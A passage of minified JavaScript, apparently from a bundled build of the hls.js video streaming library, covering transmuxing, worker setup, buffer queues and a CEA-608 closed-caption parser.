rQ(u)?u.then(t=>(this.flushRemux(l,t,e),l)):(this.flushRemux(l,u,e),l)}flushRemux(e,t,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=t,{accurateTimeOffset:o,timeOffset:d}=this.currentTransmuxState;tu.log(`[transmuxer.ts]: Flushed fragment ${s.sn}${s.part>-1?" p: "+s.part:""} of level ${s.level}`);let u=this.remuxer.remux(r,a,l,n,d,o,!0,this.id);e.push({remuxResult:u,chunkMeta:s}),s.transmuxing.executeEnd=i()}resetInitialTimestamp(e){let{demuxer:t,remuxer:i}=this;t&&i&&(t.resetTimeStamp(e),i.resetTimeStamp(e))}resetContiguity(){let{demuxer:e,remuxer:t}=this;e&&t&&(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,i,s,r){let{demuxer:a,remuxer:l}=this;a&&l&&(a.resetInitSegment(e,t,i,s),l.resetInitSegment(e,t,i,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,i,s,r){return t&&"SAMPLE-AES"===t.method?this.transmuxSampleAes(e,t,i,s,r):this.transmuxUnencrypted(e,i,s,r)}transmuxUnencrypted(e,t,i,s){let{audioTrack:r,videoTrack:a,id3Track:l,textTrack:n}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,l,n,t,i,!1,this.id),chunkMeta:s}}transmuxSampleAes(e,t,i,s,r){return this.demuxer.demuxSampleAes(e,t,i).then(e=>({remuxResult:this.remuxer.remux(e.audioTrack,e.videoTrack,e.id3Track,e.textTrack,i,s,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){let t,{config:i,observer:s,typeSupported:r,vendor:a}=this;for(let i=0,s=rY.length;i<s;i++){var l;if(null!=(l=rY[i].demux)&&l.probe(e)){t=rY[i];break}}if(!t)return Error("Failed to find demuxer by probing fragment data");let n=this.demuxer,o=this.remuxer,d=t.remux,u=t.demux;o&&o instanceof d||(this.remuxer=new d(s,i,r,a)),n&&n instanceof u||(this.demuxer=new u(s,i,r),this.probe=u.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new s0(this.config)),e}}let rZ=e=>({remuxResult:{},chunkMeta:e});function rQ(e){return"then"in e&&e.then instanceof Function}class rJ{constructor(e,t,i,s,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=i,this.duration=s,this.defaultInitPts=r||null}}class r0{constructor(e,t,i,s,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=i,this.trackSwitch=s,this.timeOffset=r,this.initSegmentChange=a}}var r1={exports:{}};!function(e){var t=Object.prototype.hasOwnProperty,i="~";function s(){}function r(e,t,i){this.fn=e,this.context=t,this.once=i||!1}function a(e,t,s,a,l){if("function"!=typeof s)throw TypeError("The listener must be a function");var n=new r(s,a||e,l),o=i?i+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function l(e,t){0==--e._eventsCount?e._events=new s:delete e._events[t]}function n(){this._events=new s,this._eventsCount=0}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(i=!1)),n.prototype.eventNames=function(){var e,s,r=[];if(0===this._eventsCount)return r;for(s in e=this._events)t.call(e,s)&&r.push(i?s.slice(1):s);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},n.prototype.listeners=function(e){var t=i?i+e:e,s=this._events[t];if(!s)return[];if(s.fn)return[s.fn];for(var r=0,a=s.length,l=Array(a);r<a;r++)l[r]=s[r].fn;return l},n.prototype.listenerCount=function(e){var t=i?i+e:e,s=this._events[t];return s?s.fn?1:s.length:0},n.prototype.emit=function(e,t,s,r,a,l){var n=i?i+e:e;if(!this._events[n])return!1;var o,d,u=this._events[n],c=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),c){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,s),!0;case 4:return u.fn.call(u.context,t,s,r),!0;case 5:return u.fn.call(u.context,t,s,r,a),!0;case 6:return u.fn.call(u.context,t,s,r,a,l),!0}for(d=1,o=Array(c-1);d<c;d++)o[d-1]=arguments[d];u.fn.apply(u.context,o)}else{var h,m=u.length;for(d=0;d<m;d++)switch(u[d].once&&this.removeListener(e,u[d].fn,void 0,!0),c){case 1:u[d].fn.call(u[d].context);break;case 2:u[d].fn.call(u[d].context,t);break;case 3:u[d].fn.call(u[d].context,t,s);break;case 4:u[d].fn.call(u[d].context,t,s,r);break;default:if(!o)for(h=1,o=Array(c-1);h<c;h++)o[h-1]=arguments[h];u[d].fn.apply(u[d].context,o)}}return!0},n.prototype.on=function(e,t,i){return a(this,e,t,i,!1)},n.prototype.once=function(e,t,i){return a(this,e,t,i,!0)},n.prototype.removeListener=function(e,t,s,r){var a=i?i+e:e;if(!this._events[a])return this;if(!t)return l(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||r&&!n.once||s&&n.context!==s||l(this,a);else{for(var o=0,d=[],u=n.length;o<u;o++)(n[o].fn!==t||r&&!n[o].once||s&&n[o].context!==s)&&d.push(n[o]);d.length?this._events[a]=1===d.length?d[0]:d:l(this,a)}return this},n.prototype.removeAllListeners=function(e){var t;return e?(t=i?i+e:e,this._events[t]&&l(this,t)):(this._events=new s,this._eventsCount=0),this},n.prototype.off=n.prototype.removeListener,n.prototype.addListener=n.prototype.on,n.prefixed=i,n.EventEmitter=n,e.exports=n}(r1);var r2=(f=r1.exports)&&f.__esModule&&Object.prototype.hasOwnProperty.call(f,"default")?f.default:f;class r3{constructor(e,t,i,s){this.error=null,this.hls=void 0,this.id=void 0,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.onwmsg=void 0,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0;const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=i,this.onFlush=s;const a=(e,t)=>{(t=t||{}).frag=this.frag,t.id=this.id,e===tr.ERROR&&(this.error=t.error),this.hls.trigger(e,t)};this.observer=new r2,this.observer.on(tr.FRAG_DECRYPTED,a),this.observer.on(tr.ERROR,a);const l=iv(r.preferManagedMediaSource)||{isTypeSupported:()=>!1},n={mpeg:l.isTypeSupported("audio/mpeg"),mp3:l.isTypeSupported('audio/mp4; codecs="mp3"'),ac3:l.isTypeSupported('audio/mp4; codecs="ac-3"')};if(this.useWorker&&"undefined"!=typeof Worker&&(r.workerPath||"function"==typeof __HLS_WORKER_BUNDLE__)){try{r.workerPath?(tu.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=function(e){let t=new self.URL(e,self.location.href).href;return{worker:new self.Worker(t),scriptURL:t}}(r.workerPath)):(tu.log(`injecting Web Worker for "${t}"`),this.workerContext=function(){let e=new self.Blob([`var exports={};var module={exports:exports};function define(f){f()};define.amd=true;(${__HLS_WORKER_BUNDLE__.toString()})(true);`],{type:"text/javascript"}),t=self.URL.createObjectURL(e);return{worker:new self.Worker(t),objectURL:t}}()),this.onwmsg=e=>this.onWorkerMessage(e);const{worker:e}=this.workerContext;e.addEventListener("message",this.onwmsg),e.onerror=e=>{let i=Error(`${e.message}  (${e.filename}:${e.lineno})`);r.enableWorker=!1,tu.warn(`Error in "${t}" Web Worker, fallback to inline`),this.hls.trigger(tr.ERROR,{type:ta.OTHER_ERROR,details:tl.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:i})},e.postMessage({cmd:"init",typeSupported:n,vendor:"",id:t,config:JSON.stringify(r)})}catch(e){tu.warn(`Error setting up "${t}" Web Worker, fallback to inline`,e),this.resetWorker(),this.error=null,this.transmuxer=new rX(this.observer,n,r,"",t)}return}this.transmuxer=new rX(this.observer,n,r,"",t)}resetWorker(){if(this.workerContext){let{worker:e,objectURL:t}=this.workerContext;t&&self.URL.revokeObjectURL(t),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}}destroy(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{let e=this.transmuxer;e&&(e.destroy(),this.transmuxer=null)}let e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null}push(e,t,i,s,r,a,l,n,o,d){var u,c;o.transmuxing.start=self.performance.now();let{transmuxer:h}=this,m=a?a.start:r.start,f=r.decryptdata,p=this.frag,g=!(p&&r.cc===p.cc),_=!(p&&o.level===p.level),y=p?o.sn-p.sn:-1,v=this.part?o.part-this.part.index:-1,S=0===y&&o.id>1&&o.id===(null==p?void 0:p.stats.chunkCount),T=!_&&(1===y||0===y&&(1===v||S&&v<=0)),x=self.performance.now();(_||y||0===r.stats.parsing.start)&&(r.stats.parsing.start=x),a&&(v||!T)&&(a.stats.parsing.start=x);let b=!(p&&(null==(u=r.initSegment)?void 0:u.url)===(null==(c=p.initSegment)?void 0:c.url)),E=new r0(g,T,n,_,m,b);if(!T||g||b){tu.log(`[transmuxer-interface, ${r.type}]: Starting new transmux session for sn: ${o.sn} p: ${o.part} level: ${o.level} id: ${o.id}
        discontinuity: ${g}
        trackSwitch: ${_}
        contiguous: ${T}
        accurateTimeOffset: ${n}
        timeOffset: ${m}
        initSegmentChange: ${b}`);let e=new rJ(i,s,t,l,d);this.configureTransmuxer(e)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:e,decryptdata:f,chunkMeta:o,state:E},e instanceof ArrayBuffer?[e]:[]);else if(h){let t=h.push(e,f,o,E);rQ(t)?(h.async=!0,t.then(e=>{this.handleTransmuxComplete(e)}).catch(e=>{this.transmuxerError(e,o,"transmuxer-interface push error")})):(h.async=!1,this.handleTransmuxComplete(t))}}flush(e){e.transmuxing.start=self.performance.now();let{transmuxer:t}=this;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:e});else if(t){let i=t.flush(e);rQ(i)||t.async?(rQ(i)||(i=Promise.resolve(i)),i.then(t=>{this.handleFlushResult(t,e)}).catch(t=>{this.transmuxerError(t,e,"transmuxer-interface flush error")})):this.handleFlushResult(i,e)}}transmuxerError(e,t,i){this.hls&&(this.error=e,this.hls.trigger(tr.ERROR,{type:ta.MEDIA_ERROR,details:tl.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,fatal:!1,error:e,err:e,reason:i}))}handleFlushResult(e,t){e.forEach(e=>{this.handleTransmuxComplete(e)}),this.onFlush(t)}onWorkerMessage(e){let t=e.data;if(!(null!=t&&t.event))return void tu.warn(`worker message received with no ${t?"event name":"data"}`);let i=this.hls;if(this.hls)switch(t.event){case"init":{var s;let e=null==(s=this.workerContext)?void 0:s.objectURL;e&&self.URL.revokeObjectURL(e);break}case"transmuxComplete":this.handleTransmuxComplete(t.data);break;case"flush":this.onFlush(t.data);break;case"workerLog":tu[t.data.logType]&&tu[t.data.logType](t.data.message);break;default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,i.trigger(t.event,t.data)}}configureTransmuxer(e){let{transmuxer:t}=this;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:e}):t&&t.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}function r4(e,t){if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!r5(e[i].attrs,t[i].attrs))return!1;return!0}function r5(e,t,i){let s=e["STABLE-RENDITION-ID"];return s&&!i?s===t["STABLE-RENDITION-ID"]:!(i||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some(i=>e[i]!==t[i])}function r8(e,t){return t.label.toLowerCase()===e.name.toLowerCase()&&(!t.language||t.language.toLowerCase()===(e.lang||"").toLowerCase())}class r6{constructor(e){this.buffered=void 0;const t=(t,i,s)=>{if((i>>>=0)>s-1)throw new DOMException(`Failed to execute '${t}' on 'TimeRanges': The index provided (${i}) is greater than the maximum bound (${s})`);return e[i][t]};this.buffered={get length(){return e.length},end:i=>t("end",i,e.length),start:i=>t("start",i,e.length)}}}class r9{constructor(e){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=e}append(e,t,i){let s=this.queues[t];s.push(e),1!==s.length||i||this.executeNext(t)}insertAbort(e,t){this.queues[t].unshift(e),this.executeNext(t)}appendBlocker(e){let t,i=new Promise(e=>{t=e}),s={execute:t,onStart:()=>{},onComplete:()=>{},onError:()=>{}};return this.append(s,e),i}executeNext(e){let t=this.queues[e];if(t.length){let i=t[0];try{i.execute()}catch(s){tu.warn(`[buffer-operation-queue]: Exception executing "${e}" SourceBuffer operation: ${s}`),i.onError(s);let t=this.buffers[e];null!=t&&t.updating||this.shiftAndExecuteNext(e)}}}shiftAndExecuteNext(e){this.queues[e].shift(),this.executeNext(e)}current(e){return this.queues[e][0]}}let r7=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/;function ae(e){let t=e.querySelectorAll("source");[].slice.call(t).forEach(t=>{e.removeChild(t)})}let at={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},ai=e=>String.fromCharCode(at[e]||e),as={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},ar={17:2,18:4,21:6,22:8,23:10,19:13,20:15},aa={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},al={25:2,26:4,29:6,30:8,31:10,27:13,28:15},an=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];class ao{constructor(){this.time=null,this.verboseLevel=0}log(e,t){if(this.verboseLevel>=e){let i="function"==typeof t?t():t;tu.log(`${this.time} [${e}] ${i}`)}}}let ad=function(e){let t=[];for(let i=0;i<e.length;i++)t.push(e[i].toString(16));return t};class au{constructor(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}reset(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}setStyles(e){let t=["foreground","underline","italics","background","flash"];for(let i=0;i<t.length;i++){let s=t[i];e.hasOwnProperty(s)&&(this[s]=e[s])}}isDefault(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}equals(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}copy(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}toString(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}class ac{constructor(){this.uchar=" ",this.penState=new au}reset(){this.uchar=" ",this.penState.reset()}setChar(e,t){this.uchar=e,this.penState.copy(t)}setPenState(e){this.penState.copy(e)}equals(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}copy(e){this.uchar=e.uchar,this.penState.copy(e.penState)}isEmpty(){return" "===this.uchar&&this.penState.isDefault()}}class ah{constructor(e){this.chars=[],this.pos=0,this.currPenState=new au,this.cueStartTime=null,this.logger=void 0;for(let e=0;e<100;e++)this.chars.push(new ac);this.logger=e}equals(e){for(let t=0;t<100;t++)if(!this.chars[t].equals(e.chars[t]))return!1;return!0}copy(e){for(let t=0;t<100;t++)this.chars[t].copy(e.chars[t])}isEmpty(){let e=!0;for(let t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}setCursor(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(3,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(3,"Too large cursor position "+this.pos),this.pos=100)}moveCursor(e){let t=this.pos+e;if(e>1)for(let e=this.pos+1;e<t+1;e++)this.chars[e].setPenState(this.currPenState);this.setCursor(t)}backSpace(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}insertChar(e){e>=144&&this.backSpace();let t=ai(e);this.pos>=100?this.logger.log(0,()=>"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))}clearFromPos(e){let t;for(t=e;t<100;t++)this.chars[t].reset()}clear(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}clearToEndOfRow(){this.clearFromPos(this.pos)}getTextString(){let e=[],t=!0;for(let i=0;i<100;i++){let s=this.chars[i].uchar;" "!==s&&(t=!1),e.push(s)}return t?"":e.join("")}setPenStyles(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)}}class am{constructor(e){this.rows=[],this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.logger=void 0;for(let t=0;t<15;t++)this.rows.push(new ah(e));this.logger=e}reset(){for(let e=0;e<15;e++)this.rows[e].clear();this.currRow=14}equals(e){let t=!0;for(let i=0;i<15;i++)if(!this.rows[i].equals(e.rows[i])){t=!1;break}return t}copy(e){for(let t=0;t<15;t++)this.rows[t].copy(e.rows[t])}isEmpty(){let e=!0;for(let t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e}backSpace(){this.rows[this.currRow].backSpace()}clearToEndOfRow(){this.rows[this.currRow].clearToEndOfRow()}insertChar(e){this.rows[this.currRow].insertChar(e)}setPen(e){this.rows[this.currRow].setPenStyles(e)}moveCursor(e){this.rows[this.currRow].moveCursor(e)}setCursor(e){this.logger.log(2,"setCursor: "+e),this.rows[this.currRow].setCursor(e)}setPAC(e){this.logger.log(2,()=>"pacData = "+JSON.stringify(e));let t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(let e=0;e<15;e++)this.rows[e].clear();let e=this.currRow+1-this.nrRollUpRows,i=this.lastOutputScreen;if(i){let s=i.rows[e].cueStartTime,r=this.logger.time;if(null!==s&&null!==r&&s<r)for(let s=0;s<this.nrRollUpRows;s++)this.rows[t-this.nrRollUpRows+s+1].copy(i.rows[e+s])}}this.currRow=t;let i=this.rows[this.currRow];if(null!==e.indent){let t=Math.max(e.indent-1,0);i.setCursor(e.indent),e.color=i.chars[t].penState.foreground}let s={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(s)}setBkgData(e){this.logger.log(2,()=>"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)}setRollUpRows(e){this.nrRollUpRows=e}rollUp(){if(null===this.nrRollUpRows)return void this.logger.log(3,"roll_up but nrRollUpRows not set yet");this.logger.log(1,()=>this.getDisplayText());let e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(2,"Rolling up")}getDisplayText(e){e=e||!1;let t=[],i="",s=-1;for(let i=0;i<15;i++){let r=this.rows[i].getTextString();r&&(s=i+1,e?t.push("Row "+s+": '"+r+"'"):t.push(r.trim()))}return t.length>0&&(i=e?"["+t.join(" | ")+"]":t.join("\n")),i}getTextAndFormat(){return this.rows}}class af{constructor(e,t,i){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new am(i),this.nonDisplayedMemory=new am(i),this.lastOutputScreen=new am(i),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=i}reset(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null}getHandler(){return this.outputFilter}setHandler(e){this.outputFilter=e}setPAC(e){this.writeScreen.setPAC(e)}setBkgData(e){this.writeScreen.setBkgData(e)}setMode(e){e!==this.mode&&(this.mode=e,this.logger.log(2,()=>"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)}insertChars(e){for(let t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);let t=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(2,()=>t+": "+this.writeScreen.getDisplayText(!0)),("MODE_PAINT-ON"===this.mode||"MODE_ROLL-UP"===this.mode)&&(this.logger.log(1,()=>"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())}ccRCL(){this.logger.log(2,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")}ccBS(){this.logger.log(2,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())}ccAOF(){}ccAON(){}ccDER(){this.logger.log(2,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()}ccRU(e){this.logger.log(2,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)}ccFON(){this.logger.log(2,"FON - Flash On"),this.writeScreen.setPen({flash:!0})}ccRDC(){this.logger.log(2,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")}ccTR(){this.logger.log(2,"TR"),this.setMode("MODE_TEXT")}ccRTD(){this.logger.log(2,"RTD"),this.setMode("MODE_TEXT")}ccEDM(){this.logger.log(2,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)}ccCR(){this.logger.log(2,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)}ccENM(){this.logger.log(2,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()}ccEOC(){if(this.logger.log(2,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){let e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(1,()=>"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)}ccTO(e){this.logger.log(2,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)}ccMIDROW(e){let t={flash:!1};(t.underline=e%2==1,t.italics=e>=46,t.italics)?t.foreground="white":t.foreground=["white","green","blue","cyan","red","yellow","magenta"][Math.floor(e/2)-16],this.logger.log(2,"MIDROW: "+JSON.stringify(t)),this.writeScreen.setPen(t)}outputDataUpdate(e=!1){let t=this.logger.time;null!==t&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,t,this.lastOutputScreen),e&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:t):this.cueStartTime=t,this.lastOutputScreen.copy(this.displayedMemory))}cueSplitAtTime(e){this.outputFilter&&!this.displayedMemory.isEmpty()&&(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,e,this.displayedMemory),this.cueStartTime=e)}}class ap{constructor(e,t,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory={a:null,b:null},this.logger=void 0;const s=this.logger=new ao;this.channels=[null,new af(e,t,s),new af(e+1,i,s)]}getHandler(e){return this.channels[e].getHandler()}setHandler(e,t){this.channels[e].setHandler(t)}addData(e,t){this.logger.time=e;for(let e=0;e<t.length;e+=2){var i,s,r,a,l,n,o,d;let u=127&t[e],c=127&t[e+1],h=!1,m=null;if(0===u&&0===c)continue;this.logger.log(3,()=>"["+ad([t[e],t[e+1]])+"] -> ("+ad([u,c])+")");let f=this.cmdHistory;if(u>=16&&u<=31){if(i=u,s=c,(r=f).a===i&&r.b===s){(a=f).a=null,a.b=null,this.logger.log(3,()=>"Repeated command ("+ad([u,c])+") is dropped");continue}l=u,n=c,(o=this.cmdHistory).a=l,o.b=n,(h=this.parseCmd(u,c))||(h=this.parseMidrow(u,c)),h||(h=this.parsePAC(u,c)),h||(h=this.parseBackgroundAttributes(u,c))}else{(d=f).a=null,d.b=null}if(!h&&(m=this.parseChars(u,c))){let e=this.currentChannel;e&&e>0?this.channels[e].insertChars(m):this.logger.log(2,"No channel found yet. TEXT-MODE?")}h||m||this.logger.log(2,()=>"Couldn't parse cleaned data "+ad([u,c])+" orig: "+ad([t[e],t[e+1]]))}}parseCmd(e,t){if(!((20===e||28===e||21===e||29===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=33&&t<=35))return!1;let i=20===e||21===e||23===e?1:2,s=this.channels[i];return 20===e||21===e||28===e||29===e?32===t?s.ccRCL():33===t?s.ccBS():34===t?s.ccAOF():35===t?s.ccAON():36===t?s.ccDER():37===t?s.ccRU(2):38===t?s.ccRU(3):39===t?s.ccRU(4):40===t?s.ccFON():41===t?s.ccRDC():42===t?s.ccTR():43===t?s.ccRTD():44===t?s.ccEDM():45===t?s.ccCR():46===t?s.ccENM():47===t&&s.ccEOC():s.ccTO(t-32),this.currentChannel=i,!0}parseMidrow(e,t){let i=0;if((17===e||25===e)&&t>=32&&t<=47){if((i=17===e?1:2)!==this.currentChannel)return this.logger.log(0,"Mismatch channel in midrow parsing"),!1;let s=this.channels[i];return!!s&&(s.ccMIDROW(t),this.logger.log(3,()=>"MIDROW ("+ad([e,t])+")"),!0)}return!1}parsePAC(e,t){let i,s=(e>=17&&e<=23||e>=25&&e<=31)&&t>=64&&t<=127,r=(16===e||24===e)&&t>=64&&t<=95;if(!(s||r))return!1;let a=e<=23?1:2;i=t>=64&&t<=95?1===a?as[e]:aa[e]:1===a?ar[e]:al[e];let l=this.channels[a];return!!l&&(l.setPAC(this.interpretPAC(i,t)),this.currentChannel=a,!0)}interpretPAC(e,t){let i,s={color:null,italics:!1,indent:null,underline:!1,row:e};return s.underline=(1&(i=t>95?t-96:t-64))==1,i<=13?s.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(s.italics=!0,s.color="white"):s.indent=4*Math.floor((i-16)/2),s}parseChars(e,t){let i,s=null,r=null;if(e>=25?(i=2,r=e-8):(i=1,r=e),r>=17&&r<=19){let e;e=17===r?t+80:18===r?t+112:t+144,this.logger.log(2,()=>"Special char '"+ai(e)+"' in channel "+i),s=[e]}else e>=32&&e<=127&&(s=0===t?[e]:[e,t]);return s&&this.logger.log(3,()=>"Char codes =  "+ad(s).join(",")),s}parseBackgroundAttributes(e,t){if(!((16===e||24===e)&&t>=32&&t<=47||(23===e||31===e)&&t>=45&&t<=47))return!1;let i={};return 16===e||24===e?(i.background=an[Math.floor((t-32)/2)],t%2==1&&(i.background=i.background+"_semi")):45===t?i.background="transparent":(i.foreground="black",47===t&&(i.underline=!0)),this.channels[e<=23?1:2].setBkgData(i),!0}reset(){var e;for(let e=0;e<Object.keys(this.channels).length;e++){let t=this.channels[e];t&&t.reset()}(e=this.cmdHistory).a=null,e.b=null}cueSplitAtTime(e){for(let t=0;t<this.channels.length;t++){let i=this.channels[t];i&&i.cueSplitAtTime(e)}}}class ag{constructor(e,t){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=e,this.trackName=t}dispatchCue(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)}newCue(e,t,i){(null===this.startTime||this.startTime>e)&&(this.startTime=e),this.endTime=t,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)}reset(){this.cueRanges=[],this.startTime=null}}var a_=function(){if(null!=tk&&tk.VTTCue)return self.VTTCue;let e=["","lr","rl"],t=["start","middle","end","left","right"];function i(e,t){if("string"!=typeof t||!Array.isArray(e))return!1;let i=t.toLowerCase();return!!~e.indexOf(i)&&i}function s(e){let t=1;for(;t<arguments.length;t++){let i=arguments[t];for(let t in i)e[t]=i[t]}return e}function r(r,a,l){let n={enumerable:!0};this.hasBeenReset=!1;let o="",d=!1,u=r,c=a,h=l,m=null,f="",p=!0,g="auto",_="start",y=50,v="middle",S=50,T="middle";Object.defineProperty(this,"id",s({},n,{get:function(){return o},set:function(e){o=""+e}})),Object.defineProperty(this,"pauseOnExit",s({},n,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(this,"startTime",s({},n,{get:function(){return 